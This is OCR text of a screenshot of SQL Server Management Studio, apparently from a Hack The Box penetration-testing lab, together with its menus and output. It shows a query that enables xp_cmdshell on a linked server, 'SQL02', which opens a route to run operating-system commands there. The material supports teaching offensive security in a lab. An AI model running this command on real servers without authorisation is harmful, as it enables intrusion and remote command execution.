 SQLQuery6.sql - SQL01\SQLEXPRESS.master (INLANEFREIGHT\htb-student (61))* - Microsoft SQL Server Management Studio
File Edit View Query Project Tools Window Help
New Query
master Execute
Object Explorer
Connect
SQL01\SQLEXPRESS (SQL Server 15.0.20
Databases
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
SQLQuery7.sql - SQ...T\htb-student (56))* SQLQuery6.sql - SQ...T\htb-student (61))*
EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;') AT "SQL02\SQLEXPRESS"
100 %
Messages
Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
Completion time: 2024-03-22T09:29:54.7808665-07:00